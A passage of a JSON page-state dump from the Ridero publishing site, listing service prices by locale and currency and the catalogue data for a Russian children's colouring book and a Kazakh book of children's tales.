58}},"text_correction":{"base":4.285,"min":8.5699},"correction_ext":{"base":8.5699,"min":32.9613},"manager_request":[13.0526,46.1458,79.1071],"manager_request_picture_exp":[3.2961,3.2961,null],"manager_request_picture":[3.5598,3.5598,3.5598],"manager_request_tables":[3.5598,3.5598,3.5598],"reclame":{"big":250.5062,"second":131.8453,"small":105.4763},"illustrator":{"low":12.5253,"medium":100.2025,"hard":154.259,"design":26.369},"promotion":{"minimum":{"stock":105.4763,"additional":{"banners":13.1845,"review":13.1845,"review-post":26.369,"consult":65.9226,"content-plan":39.5536}},"social":{"stock":158.2144,"additional":{"banners":13.1845,"review":13.1845,"review-post":26.369,"consult":65.9226,"content-plan":39.5536}},"social_plus":{"stock":217.5447,"additional":{"banners":0,"review":13.1845,"review-post":22.4137,"consult":65.9226,"content-plan":39.5536}},"all_inclusive":{"stock":303.2443,"additional":{"banners":0,"review":13.1845,"review-post":19.7768,"consult":65.9226,"content-plan":39.5536}}},"booktrailer":78.9754,"lawyer":25.0506},"digital_formats":{"all":{"price":17.613},"mobi":{"price":7.0452},"fb2":{"price":7.0452},"print":{"price":7.0452}}}},"pl-PL":{"EUR":{"cover_design":80.8561,"text_correction":{"base":10.0476,"min":52.0809},"audio_book":{"base":154.3401,"custom_audio":19.5791},"manager_request":[23.5434,54.459,68.7277],"bonito":[47.3246,71.1058],"promotion":{"main":{"stock":107.0155,"additional":{"facebook-page":47.5624,"press-release":71.3436,"send-press-release":47.5624,"review":95.1249}},"optimal":{"stock":297.2652,"additional":{"facebook-page":35.6718,"press-release":59.453,"send-press-release":35.6718,"review":83.2342}},"premium":{"stock":475.6243,"additional":{"facebook-page":0,"press-release":47.5624,"send-press-release":23.7812,"review":71.3436}}},"reclame":{"big":71.1058,"second":49.7027,"small":35.434,"mailing":94.887,"post_fb_inst":94.887,"review":118.6683,"верхняя перетяжка":68.7277,"большая перетяжка":68.7277,"Баннер тройка витрина":44.9465},"booktrailer":63.9715,"digital_formats":{"all":{"price":15,"prop":"payment_digital","comment":"Book makets. All formats."},"mobi":{"price":6,"prop":"payment_mobi","comment":"MOBI."},"fb2":{"price":6,"prop":"payment_fb2","comment":"FB2."},"print":{"price":6,"prop":"payment_pdf","comment":"PDF-read."}}},"RUB":{"cover_design":7200.9553,"text_correction":{"base":894.8282,"min":4638.2677},"audio_book":{"base":13745.3595,"custom_audio":1743.6931},"manager_request":[2096.7493,4850.0586,6120.8134],"bonito":[4214.6768,6332.6043],"promotion":{"main":{"stock":9530.6827,"additional":{"facebook-page":4235.855,"press-release":6353.7825,"send-press-release":4235.855,"review":8471.719}},"optimal":{"stock":26474.1117,"additional":{"facebook-page":3176.8913,"press-release":5294.8188,"send-press-release":3176.8913,"review":7412.7463}},"premium":{"stock":42358.577,"additional":{"facebook-page":0,"press-release":4235.855,"send-press-release":2117.9275,"review":6353.7825}}},"reclame":{"big":6332.6043,"second":4426.4678,"small":3155.7131,"mailing":8450.5318,"post_fb_inst":8450.5318,"review":10568.4683,"верхняя перетяжка":6120.8134,"большая перетяжка":6120.8134,"Баннер тройка витрина":4002.8858},"booktrailer":5697.2314,"digital_formats":{"all":{"price":1300,"prop":"payment_digital","comment":"Макет книги. Все форматы."},"mobi":{"price":500,"prop":"payment_mobi","comment":"Макет книги. MOBI."},"fb2":{"price":500,"prop":"payment_fb2","comment":"Макет книги. FB2."},"print":{"price":500,"prop":"payment_pdf","comment":"Макет книги. PDF-read."}}},"PLN":{"cover_design":340,"text_correction":{"base":42.25,"min":219},"audio_book":{"base":649,"custom_audio":82.33},"manager_request":[99,229,289],"bonito":[199,299],"promotion":{"main":{"stock":450,"additional":{"facebook-page":200,"press-release":300,"send-press-release":200,"review":400}},"optimal":{"stock":1250,"additional":{"facebook-page":150,"press-release":250,"send-press-release":150,"review":350}},"premium":{"stock":2000,"additional":{"facebook-page":0,"press-release":200,"send-press-release":100,"review":300}}},"reclame":{"big":299,"second":209,"small":149,"mailing":399,"post_fb_inst":399,"review":499,"верхняя перетяжка":289,"большая перетяжка":289,"Баннер тройка витрина":189},"booktrailer":269,"digital_formats":{"all":{"price":46,"prop":"payment_digital","comment":"Książka w formatach EPUB, MOBI, i PDF do czytania"}}},"USD":{"cover_design":94.9412,"text_correction":{"base":11.7979,"min":61.1534},"audio_book":{"base":181.2261,"custom_audio":22.9898},"manager_request":[27.6447,63.9458,80.7001],"bonito":[55.5685,83.4924],"promotion":{"main":{"stock":125.6576,"additional":{"facebook-page":55.8478,"press-release":83.7717,"send-press-release":55.8478,"review":111.6957}},"optimal":{"stock":349.0488,"additional":{"facebook-page":41.8858,"press-release":69.8097,"send-press-release":41.8858,"review":97.7336}},"premium":{"stock":558.4781,"additional":{"facebook-page":0,"press-release":55.8478,"send-press-release":27.9239,"review":83.7717}}},"reclame":{"big":83.4924,"second":58.3609,"small":41.6066,"mailing":111.4163,"post_fb_inst":111.4163,"review":139.3403,"верхняя перетяжка":80.7001,"большая перетяжка":80.7001,"Баннер тройка витрина":52.7762},"booktrailer":75.1153,"digital_formats":{"all":{"price":17.613},"mobi":{"price":7.0452},"fb2":{"price":7.0452},"print":{"price":7.0452}}}},"lv-LV":{"EUR":{"cover_design":49,"text_correction":{"base":4.75,"min":9.5},"manager_request":[19,29,49],"digital_formats":{"all":{"price":15,"prop":"payment_digital","comment":"Book makets. All formats."},"mobi":{"price":6,"prop":"payment_mobi","comment":"MOBI."},"fb2":{"price":6,"prop":"payment_fb2","comment":"FB2."},"print":{"price":6,"prop":"payment_pdf","comment":"PDF-read."}}},"RUB":{"cover_design":4363.8861,"text_correction":{"base":423.0298,"min":846.0596},"manager_request":[1692.1191,2582.7081,4363.8861],"digital_formats":{"all":{"price":1300,"prop":"payment_digital","comment":"Макет книги. Все форматы."},"mobi":{"price":500,"prop":"payment_mobi","comment":"Макет книги. MOBI."},"fb2":{"price":500,"prop":"payment_fb2","comment":"Макет книги. FB2."},"print":{"price":500,"prop":"payment_pdf","comment":"Макет книги. PDF-read."}}},"PLN":{"cover_design":206.045,"text_correction":{"base":19.9738,"min":39.9475},"manager_request":[79.895,121.945,206.045],"digital_formats":{"all":{"price":46,"prop":"payment_digital","comment":"Książka w formatach EPUB, MOBI, i PDF do czytania"}}},"USD":{"cover_design":57.5358,"text_correction":{"base":5.5775,"min":11.1549},"manager_request":[22.3098,34.0518,57.5358],"digital_formats":{"all":{"price":17.613},"mobi":{"price":7.0452},"fb2":{"price":7.0452},"print":{"price":7.0452}}}},"de-DE":{"EUR":{"cover_design":89,"text_correction":{"base":11.25,"min":45},"manager_request":[39,69,99],"digital_formats":{"all":{"price":15,"prop":"payment_digital","comment":"Book makets. All formats."},"mobi":{"price":6,"prop":"payment_mobi","comment":"MOBI."},"fb2":{"price":6,"prop":"payment_fb2","comment":"FB2."},"print":{"price":6,"prop":"payment_pdf","comment":"PDF-read."}}},"RUB":{"cover_design":7926.2421,"text_correction":{"base":1001.9126,"min":4007.6505},"manager_request":[3473.2971,6145.0641,8816.8311],"digital_formats":{"all":{"price":1300,"prop":"payment_digital","comment":"Макет книги. Все форматы."},"mobi":{"price":500,"prop":"payment_mobi","comment":"Макет книги. MOBI."},"fb2":{"price":500,"prop":"payment_fb2","comment":"Макет книги. FB2."},"print":{"price":500,"prop":"payment_pdf","comment":"Макет книги. PDF-read."}}},"PLN":{"cover_design":374.245,"text_correction":{"base":47.3063,"min":189.225},"manager_request":[163.995,290.145,416.295],"digital_formats":{"all":{"price":46,"prop":"payment_digital","comment":"Książka w formatach EPUB, MOBI, i PDF do czytania"}}},"USD":{"cover_design":104.5038,"text_correction":{"base":13.2098,"min":52.839},"manager_request":[45.7938,81.0198,116.2458],"digital_formats":{"all":{"price":17.613},"mobi":{"price":7.0452},"fb2":{"price":7.0452},"print":{"price":7.0452}}}},"en-US":{"EUR":{"cover_design":120,"text_correction":{"base":5,"min":20},"correction_ext":{"base":5,"min":20},"manager_request":[32,49,93],"manager_request_picture":5,"manager_request_tables":10,"promotion":{"minimum":80,"social":199,"social_plus":399,"all_inclusive":699,"islivelib":999},"booktrailer":80,"lawyer":500,"digital_formats":{"all":{"price":15,"prop":"payment_digital","comment":"Book makets. All formats."},"mobi":{"price":6,"prop":"payment_mobi","comment":"MOBI."},"fb2":{"price":6,"prop":"payment_fb2","comment":"FB2."},"print":{"price":6,"prop":"payment_pdf","comment":"PDF-read."}}},"RUB":{"cover_design":10687.068,"text_correction":{"base":445.2945,"min":1781.178},"correction_ext":{"base":445.2945,"min":1781.178},"manager_request":[2849.8848,4363.8861,8282.4777],"manager_request_picture":445.2945,"manager_request_tables":890.589,"promotion":{"minimum":7124.712,"social":17722.7211,"social_plus":35534.5011,"all_inclusive":62252.1711,"islivelib":88969.8411},"booktrailer":7124.712,"lawyer":44529.45,"digital_formats":{"all":{"price":1300,"prop":"payment_digital","comment":"Макет книги. Все форматы."},"mobi":{"price":500,"prop":"payment_mobi","comment":"Макет книги. MOBI."},"fb2":{"price":500,"prop":"payment_fb2","comment":"Макет книги. FB2."},"print":{"price":500,"prop":"payment_pdf","comment":"Макет книги. PDF-read."}}},"PLN":{"cover_design":504.6,"text_correction":{"base":21.025,"min":84.1},"correction_ext":{"base":21.025,"min":84.1},"manager_request":[134.56,206.045,391.065],"manager_request_picture":21.025,"manager_request_tables":42.05,"promotion":{"minimum":336.4,"social":836.795,"social_plus":1677.795,"all_inclusive":2939.295,"islivelib":4200.795},"booktrailer":336.4,"lawyer":2102.5,"digital_formats":{"all":{"price":46,"prop":"payment_digital","comment":"Książka w formatach EPUB, MOBI, i PDF do czytania"}}},"USD":{"cover_design":140.904,"text_correction":{"base":5.871,"min":23.484},"correction_ext":{"base":5.871,"min":23.484},"manager_request":[37.5744,57.5358,109.2006],"manager_request_picture":5.871,"manager_request_tables":11.742,"promotion":{"minimum":93.936,"social":233.6658,"social_plus":468.5058,"all_inclusive":820.7658,"islivelib":1173.0258},"booktrailer":93.936,"lawyer":587.1,"digital_formats":{"all":{"price":17.613},"mobi":{"price":7.0452},"fb2":{"price":7.0452},"print":{"price":7.0452}}}}},"rServicesPopup":{"files":[],"bookTitle":"","list":[],"pending":true,"printPending":true,"error":"","newBookSelected":false,"selectedBook":null,"code":"","discount":null,"priceErr":null,"promoErr":"","promoCodePending":false,"bookPrice":0,"badColor":false,"typeError":false,"badType":false,"badFormat":false,"badLimits":false},"url":{"protocol":"https","hostname":"ridero.ru","fullurl":"/books/widget/skazochnye_zhivotnye_raskraski_s_dorisovyvaniem/","query":{},"pathname":"/books/widget/skazochnye_zhivotnye_raskraski_s_dorisovyvaniem/"},"error":{"api_error":null},"bookLanding":{"format":"digital","showMeta":"hidden","like":false,"bookAdded":false,"isAuthor":false,"isAudio":false,"authorBookId":null,"editMode":false,"pending":false,"pendingReviews":false,"reviews":{"total":0,"offset":0,"limit":50,"reviews":[]},"fragment":{"toc":null,"text":null},"oldBook":{"_id":"58ca2818231dd10600846ce1","owner_sql_id":"71768","user_eng_title":"skazochnye_zhivotnye_raskraski_s_dorisovyvaniem","ridero_locale":"ru-RU","ridero_zone":"ru","ridero_domain":"ru","book":{"services":{"illustrator":false,"freebie_print":false,"digital_audio":false,"booktrailer":false,"correction_ext":false,"payment_digital_makets":false,"personal_helper":false,"cover_design":false,"correction":false,"print_order":false},"_id":"58b3e1ab3ff83f08001cdf39"},"isColorPreview":false,"freeLimit":25,"votes":0,"contest":false,"genres":[{"id":1,"label":{"de":"Kunst","en":"ART / General","lv":"Māksla","pl":"Sztuka","ru":"Искусство"},"BISAC":"ART000000","fb2":"design","UDC":"7","BBC":"37.94","_id":"5c90809cd9f01553328b3203"},{"id":5,"label":{"de":"Jugendbücher","en":"JUVENILE NONFICTION / General","lv":"Bērnu izglītojošā literatūra","pl":"Literatura młodzieżowa","ru":"Детская образовательная литература"},"BISAC":"JNF000000","fb2":"child_education","UDC":"37","BBC":"83.8","_id":"5c90809cd9f01523058b3202"}],"bestseller":false,"yandex_original_id":"","yandex_original":false,"zend_landing":"","share_expanded":true,"visible":true,"sales_stat":[],"prices":[{"_id":"58ca2819231dd10600846ce5","type":"digital","url":"http://www.amazon.com/dp/B06XNQTQ1Y","price":null,"store":"amazon"},{"_id":"58d0ed716ec5450600f0ab10","type":"digital","url":"http://www.litres.ru/marina-novikova/skazochnye-zhivotnye-raskraski-s-dorisovyvaniem-dlya-vyrezaniya-i-applikacii/","price":null,"store":"litres"},{"_id":"5d8681439394e20006564a19","type":"paper","url":"https://www.ozon.ru/context/detail/id/149471196/","price":null,"store":"ozon"},{"_id":"61133c6d283afa0006ccc70a","type":"paper","url":"https://www.wildberries.ru/catalog/37065684/detail.aspx","price":null,"store":"wildberries"},{"_id":"63da38a47bbde900072fffdd","type":"digital","url":"https://digital.wildberries.ru/offer/91765","price":null,"store":"wildberries_digital"}],"awards":[],"store_links":[],"author_link":"","authors":[{"_id":"5c90809cd9f01502858b3204","slug":"novikova_m_symji","middleName":"","lastName":"Новикова М.","firstName":"Марина"}],"author":"Марина Новикова М.","ageclass":"0","isbn":"978-5-4483-9070-8","created_at":"2017-03-16T05:52:24.975Z","publishDate":"2017-03-16T05:52:21.343Z","description":"Раскрашивание, вырезание по контуру и аппликация заслуженно считаются очень эффективными способами развития мелкой моторики рук у детей. По нашим раскраскам вы можете проводить занятия с детьми в форме увлекательной игры.","quote":"","bio":"Новикова Марина Юрьевна — учитель рисования и технологии в начальных классах, руководитель кружка «Развитие рук и глазомера у детей 5—7 лет».","subtitle":"Для вырезания и аппликации","title":"Сказочные животные. Раскраски с дорисовыванием","landing_storage":"","landing_key":"","landing_url":"","authorphoto_key":"","authorphoto_storage":"","authorphoto_url":"","__v":21,"eng_title":"skazochnye_zhivotnye_raskraski_s_dorisovyvaniem","auto_stores_ignores":[],"skuReasonsToCreate":[],"migrate_to_yc_at":"2023-01-15T05:01:35.056Z","migrate_to_yc_error":null},"contestPending":false,"contestErr":"","countVotes":0,"voteStatus":"","freebiePrint":{"order":null,"error":null,"pending":false,"paymentMethods":{"ru":"yookassa","pl":"dotpay"}},"hideTagProcess":{"pending":false,"error":""},"book":{"skuId":"58ca2818231dd10600846ce1","skuType":"book","status":"in-sale","state":{"inSale":true,"show":true,"inSearch":true},"region":"ru","language":"ru-RU","detectedLanguage":"ru-RU","formats":[{"skuId":"58ca2818231dd10600846ce1","name":"digital","currency":"RUB","price":28,"description":""},{"skuId":"58ca2818231dd10600846ce1","name":"paper-a5-bw","currency":"RUB","price":497,"description":"","pageCount":42}],"publishedAt":"2017-03-16T05:52:21.343Z","updatedAt":"2022-03-22T01:42:56.782Z","coverUri":"https://store.ridero.ru/images/h450?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2017-03/58ca2818231dd10600846ce1/rev.2022-03-22T01:42:56.278Z/cover-front.png&format=original","coversUri":{"h450":"https://store.ridero.ru/images/h450?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2017-03/58ca2818231dd10600846ce1/rev.2022-03-22T01:42:56.278Z/cover-front.png&format=original","w40":"https://store.ridero.ru/images/w40?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2017-03/58ca2818231dd10600846ce1/rev.2022-03-22T01:42:56.278Z/cover-front.png&format=original","w80":"https://store.ridero.ru/images/w80?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2017-03/58ca2818231dd10600846ce1/rev.2022-03-22T01:42:56.278Z/cover-front.png&format=original","w200":"https://store.ridero.ru/images/w200?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2017-03/58ca2818231dd10600846ce1/rev.2022-03-22T01:42:56.278Z/cover-front.png&format=original","w350":"https://store.ridero.ru/images/w350?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2017-03/58ca2818231dd10600846ce1/rev.2022-03-22T01:42:56.278Z/cover-front.png&format=original","w400":"https://store.ridero.ru/images/w400?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2017-03/58ca2818231dd10600846ce1/rev.2022-03-22T01:42:56.278Z/cover-front.png&format=original","w450":"https://store.ridero.ru/images/w450?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2017-03/58ca2818231dd10600846ce1/rev.2022-03-22T01:42:56.278Z/cover-front.png&format=original"},"freeTextUri":"https://store.ridero.ru/text-utils/v1/free-text/slug/skazochnye_zhivotnye_raskraski_s_dorisovyvaniem?volumeLimit=0.25","tocUri":"https://store.ridero.ru/text-utils/v1/toc/slug/skazochnye_zhivotnye_raskraski_s_dorisovyvaniem","freeTextLength":25,"categories":[{"skuId":"58ca2818231dd10600846ce1","id":5,"label":{"de":"Jugendbücher","en":"JUVENILE NONFICTION / General","lv":"Bērnu izglītojošā literatūra","pl":"Literatura młodzieżowa","ru":"Детская образовательная литература"},"BISAC":"JNF000000","fb2":"child_education","UDC":"37","BBC":"83.8","thema_code":"YN","thema_path":"Books/Y/YN","thema_names":{"de-DE":"Bücher / Children’s, Teenage & Educational / Children’s / Teenage: general interest","en-US":"Books / Children’s, Teenage & Educational / Children’s / Teenage: general interest","lv-LV":"Grāmatas / Children’s, Teenage & Educational / Children’s / Teenage: general interest","pl-PL":"Książki / Publikacje dla dzieci i młodzieży, edukacja / Publikacje popularne dla dzieci i młodzieży","ru-RU":"Книги / Детская и образовательная литература / Детская литература: общее"},"slug":"childrens-teenage-educational/childrens-teenage-general-interest","listingId":"thema-childrens-teenage-educational--childrens-teenage-general-interest"},{"skuId":"58ca2818231dd10600846ce1","id":1,"label":{"de":"Kunst","en":"ART / General","lv":"Māksla","pl":"Sztuka","ru":"Искусство"},"BISAC":"ART000000","fb2":"design","UDC":"7","BBC":"37.94","thema_code":"AB","thema_path":"Books/A/AB","thema_names":{"de-DE":"Bücher / The Arts / The arts: general issues","en-US":"Books / The Arts / The arts: general issues","lv-LV":"Grāmatas / The Arts / The arts: general issues","pl-PL":"Książki / Sztuka / Sztuka – zagadnienia ogólne","ru-RU":"Книги / Искусство / Искусство: общие вопросы"},"slug":"the-arts/the-arts-general-issues","listingId":"thema-the-arts--the-arts-general-issues"}],"authors":[{"id":1359854,"skuId":"58ca2818231dd10600846ce1","firstName":"Марина","lastName":"Новикова М.","middleName":"","slug":"novikova_m_symji","uri":"https://ridero.ru/author/novikova_m_symji/"}],"authorName":"Марина Новикова М.","authorPhotoUri":"","authorBio":"Новикова Марина Юрьевна — учитель рисования и технологии в начальных классах, руководитель кружка «Развитие рук и глазомера у детей 5—7 лет».","authorExternalUri":"","title":"Сказочные животные. Раскраски с дорисовыванием","subtitle":"Для вырезания и аппликации","bookUri":"https://ridero.ru/books/skazochnye_zhivotnye_raskraski_s_dorisovyvaniem/","quote":"","description":"Раскрашивание, вырезание по контуру и аппликация заслуженно считаются очень эффективными способами развития мелкой моторики рук у детей. По нашим раскраскам вы можете проводить занятия с детьми в форме увлекательной игры.","isbn":"978-5-4483-9070-8","slug":"skazochnye_zhivotnye_raskraski_s_dorisovyvaniem","ageRating":"0","ageRecommendation":"0","isDrugs":false,"bestseller":false,"isColorPreview":false,"publisherId":"ridero","publisherTitle":"ridero","publisherUri":"","epubUri":"https://store.ridero.ru/file/v1/download/58ca2818231dd10600846ce1?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2017-03/58ca2818231dd10600846ce1/rev.2022-03-22T01:42:56.278Z/978-5-4483-9070-8.epub","fb2Uri":"https://store.ridero.ru/file/v1/download/58ca2818231dd10600846ce1?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2017-03/58ca2818231dd10600846ce1/rev.2022-03-22T01:42:56.278Z/978-5-4483-9070-8.fb2","mobiUri":"https://store.ridero.ru/file/v1/download/58ca2818231dd10600846ce1?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2017-03/58ca2818231dd10600846ce1/rev.2022-03-22T01:42:56.278Z/978-5-4483-9070-8.mobi","pdfUri":"","pdfReadUri":"https://store.ridero.ru/file/v1/download/58ca2818231dd10600846ce1?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2017-03/58ca2818231dd10600846ce1/rev.2022-03-22T01:42:56.278Z/pdf-read.pdf","audio":{"zip":{"uri":"","meta":{}},"m4b":{"uri":"","meta":{}},"mp3-free":{"uri":"","meta":{}}},"revisionId":"rev.2022-03-22T01:42:56.278Z","totalReviewCount":0,"avgReviewRating":0,"textMetaData":{"skuId":"58ca2818231dd10600846ce1","startTextFragment":"В раннем возрасте малыши начинают с интересом познавать окружающий мир. Задача взрослых — помочь им в этом. Опытные мамы и педагоги уделяют повышенное внимание развитию мелкой моторики рук, и это не случайно. Она напрямую влияет на речь, ловкость, скорость реакции и формирование почерка у детей. Ее своевременное полноценное развитие подготавливает ребенка к обучению письму, тренирует память и внимание, учит логически мыслить и рассуждать, формирует связную речь и образное мышление. Иными словами, развитие мелкой моторики — необходимый фундамент для дальнейшего успешного обучения. Поэтому начинать работу в этом направлении следует как можно раньше и лучше всего в форме увлекательной, веселой игры.\n","isLyrics":false,"imageCount":0,"elementsUsage":[{"_id":"5a3ef2ed07c2e800078c701b","count":8,"element":"Main"},{"_id":"5a3ef2ed07c2e800078c701a","count":4,"element":"H2"},{"_id":"5a3ef2ed07c2e800078c7019","count":59,"element":"figure"}],"primaryCategoryFb2":"sci_psychology","secondaryCategoryFb2":""},"skuIdsDouble":["58ca2818231dd10600846ce1"],"genreVector":[],"annotations":[],"blurbs":[],"tags":["развитие"],"extendedTags":[{"tag":"развитие","slug":"razvitie"}],"pageCount":42,"correction":false},"listing":[{"skuId":"5a3b5176ea83b90600a975a0","skuType":"book","status":"in-sale","state":{"inSale":true,"show":true,"inSearch":true},"region":"ru","language":"ru-RU","detectedLanguage":"ru-RU","formats":[{"skuId":"5a3b5176ea83b90600a975a0","name":"digital","currency":"RUB","price":40,"description":"","count":5},{"skuId":"5a3b5176ea83b90600a975a0","name":"paper-a5-bw","currency":"RUB","price":470,"description":"","pageCount":26,"count":5},{"skuId":"5a3b5176ea83b90600a975a0","name":"paper-a5-bw-eu","currency":"RUB","price":343,"description":"","pageCount":26,"count":5},{"skuId":"5a3b5176ea83b90600a975a0","name":"digital-android","currency":"RUB","price":40,"description":"","iapProductId":"com.ridero.store.book26","count":5},{"skuId":"5a3b5176ea83b90600a975a0","name":"digital-ios","currency":"RUB","price":75,"description":"","iapProductId":"ridero.store.book.1","count":5}],"publishedAt":"2017-12-21T06:15:18.648Z","updatedAt":"2022-08-31T02:11:06.085Z","coverUri":"https://store.ridero.ru/images/h450?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2017-12/5a3b5176ea83b90600a975a0/rev.2022-08-31T02:11:04.794Z/cover-front.png&format=original","coversUri":{"h450":"https://store.ridero.ru/images/h450?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2017-12/5a3b5176ea83b90600a975a0/rev.2022-08-31T02:11:04.794Z/cover-front.png&format=original","w40":"https://store.ridero.ru/images/w40?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2017-12/5a3b5176ea83b90600a975a0/rev.2022-08-31T02:11:04.794Z/cover-front.png&format=original","w80":"https://store.ridero.ru/images/w80?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2017-12/5a3b5176ea83b90600a975a0/rev.2022-08-31T02:11:04.794Z/cover-front.png&format=original","w200":"https://store.ridero.ru/images/w200?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2017-12/5a3b5176ea83b90600a975a0/rev.2022-08-31T02:11:04.794Z/cover-front.png&format=original","w350":"https://store.ridero.ru/images/w350?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2017-12/5a3b5176ea83b90600a975a0/rev.2022-08-31T02:11:04.794Z/cover-front.png&format=original","w400":"https://store.ridero.ru/images/w400?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2017-12/5a3b5176ea83b90600a975a0/rev.2022-08-31T02:11:04.794Z/cover-front.png&format=original","w450":"https://store.ridero.ru/images/w450?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2017-12/5a3b5176ea83b90600a975a0/rev.2022-08-31T02:11:04.794Z/cover-front.png&format=original"},"freeTextUri":"https://store.ridero.ru/text-utils/v1/free-text/slug/iyal_leminen?volumeLimit=0.25","tocUri":"https://store.ridero.ru/text-utils/v1/toc/slug/iyal_leminen","freeTextLength":25,"categories":[{"skuId":"5a3b5176ea83b90600a975a0","id":49,"label":{"de":"Jugendliteratur","en":"JUVENILE FICTION / General","lv":"Bērnu literatūra","pl":"Literatura młodzieżowa","ru":"Детская литература"},"BISAC":"JUV000000","fb2":"children","UDC":"82-053","BBC":"83.8","thema_code":"YFB","thema_path":"Books/Y/YF/YFB","thema_names":{"en-US":"Books / Детская и образовательная литература / Детская художественная литература / Children’s / Teenage fiction: General fiction","ru-RU":"Книги / Детская и образовательная литература / Детская художественная литература / Современная детская литература","pl-PL":"Książki / Publikacje dla dzieci i młodzieży, edukacja / Proza (w tym literatura faktu) dla dzieci i młodzieży / Beletrystyka dla dzieci i młodzieży","de-DE":"Bücher / Детская и образовательная литература / Детская художественная литература / Children’s / Teenage fiction: General fiction","lv-LV":"Grāmatas / Детская и образовательная литература / Детская художественная литература / Children’s / Teenage fiction: General fiction"},"slug":"childrens-teenage-educational/childrens-teenage-fiction-true-stories/childrens-teenage-fiction-general-fiction","listingId":"thema-childrens-teenage-educational--childrens-teenage-fiction-true-stories--childrens-teenage-fiction-general-fiction"}],"authors":[{"id":1546376,"skuId":"5a3b5176ea83b90600a975a0","firstName":"Рустем","lastName":"Сауытбай","middleName":"Серікұлы","slug":"sauytbai_rustem_serik_ly_ui3kw","uri":"https://ridero.ru/author/sauytbai_rustem_serik_ly_ui3kw/"}],"authorName":"Рустем Сауытбай","authorPhotoUri":"","authorBio":"1980 жылы 25 тамыз айында Қостанай облысы Амангелді ауданында туған. Қазақ-түрік лицейлерінде жұмыс атқарған. Тараз қаласында 9-А сыныбына жетекшілік етуде.","authorExternalUri":"","title":"Қиял Әлемі","subtitle":"Ертегілер","bookUri":"https://ridero.ru/books/iyal_leminen/","quote":"","description":"Сіздерді қиял әлеміне жетелейтін, шексіз армандауға ерік беретін таңғажайып ертегі әлеміне қош келдіңіз. Бұл ертегілер жас бүлдіршіндердің ой-өрісін дамытып, өмірге деген көзқарасын кеңейтеді.","isbn":"978-5-4490-1423-8","slug":"iyal_leminen","ageRating":"6","ageRecommendation":"6","bestseller":false,"isColorPreview":false,"publisherId":"ridero","publisherTitle":"ridero","publisherUri":"","epubUri":"https://store.ridero.ru/file/v1/download/5a3b5176ea83b90600a975a0?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2017-12/5a3b5176ea83b90600a975a0/rev.2022-08-31T02:11:04.794Z/978-5-4490-1423-8.epub","fb2Uri":"https://store.ridero.ru/file/v1/download/5a3b5176ea83b90600a975a0?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2017-12/5a3b5176ea83b90600a975a0/rev.2022-08-31T02:11:04.794Z/978-5-4490-1423-8.fb2","mobiUri":"https://store.ridero.ru/file/v1/download/5a3b5176ea83b90600a975a0?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2017-12/5a3b5176ea83b90600a975a0/rev.2022-08-31T02:11:04.794Z/978-5-4490-1423-8.mobi","pdfUri":"","pdfReadUri":"https://store.ridero.ru/file/v1/download/5a3b5176ea83b90600a975a0?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2018-01/5a3b5176ea83b90600a975a0/rev.2018-01-11T10:50:39.164Z/pdf-read.pdf","audio":{"zip":{"uri":"","meta":{}},"m4b":{"uri":"","meta":{}},"mp3-free":{"uri":"","meta":{}}},"revisionId":"rev.2022-08-31T02:11:04.794Z","totalReviewCount":0,"avgReviewRating":0,"textMetaData":{"skuId":"5a3b5176ea83b90600a975a0","startTextFragment":"Сарқан тоғайындағы Байыр деген жотаның басында, тышқандар отбасында Тоқашай деген қыз тышқан дүниеге келіпті. Әжесі тоқаш пісіріп жатқан кезде туғандықтан есімін Тоқашай деп қойған екен. Оның көздері бақырайған, құлақтары салбыраған болса да өте сүйкімді болыпты.\nТышқан әке-шешелері оны өте жақсы көреді екен. Ол тоқаш жегенді қатты ұнататын. Өсе келе өзі сондай батыл және əуесқой болады. Әке-шешесін:\n— Ай неліктен домалақ? Сиыр қалайша көк шөп жеп, ақ сүт береді? Аспандағы жұлдызды алып берші, — деп мазалай берді.\n","isLyrics":false,"imageCount":0,"elementsUsage":[{"count":222,"element":"Main"},{"count":7,"element":"H2"}],"primaryCategoryFb2":"antique","secondaryCategoryFb2":""},"skuIdsDouble":["5a3b5176ea83b90600a975a0"],"genreVector":[{"key":"antique","value":0.09436386583013791,"displayName":"antique"},{"key":"sci_linguistic","value":0.06925788069939984,"displayName":"sci_linguistic"},{"key":"sf_social","value":0.05059452575611194,"displayName":"sf_social"},{"key":"sci_history","value":0.03877514807916291,"displayName":"sci_history"},{"key":"ref_encyc","value":0.027450240487272216,"displayName":"ref_encyc"}],"annotations":[],"tags":[],"extendedTags":[],"pageCount":26,"basis":"events"},{"skuId":"5721a35b7dce160500ea605c","skuType":"book","status":"in-sale","state":{"inSale":true,"show":true,"inSearch":true},"region":"ru","language":"ru-RU","detectedLanguage":"ru-RU","formats":[{"skuId":"5721a35b7dce160500ea605c","name":"digital","currency":"RUB","price":100,"description":"","count":5},{"skuId":"5721a35b7dce160500ea605c","name":"paper-a5-bw-eu","currency":"RUB","price":391,"description":"","pageCount":38,"count":5},{"skuId":"5721a35b7dce160500ea605c","name":"paper-a5-bw","currency":"RUB","price":495,"description":"","pageCount":38,"count":5},{"skuId":"5721a35b7dce160500ea605c","name":"digital-android","currency":"RUB","price":100,"description":"","iapProductId":"com.ridero.store.book86","count":5},{"skuId":"5721a35b7dce160500ea605c","name":"digital-ios","currency":"RUB","price":149,"description":"","iapProductId":"ridero.store.book.2","co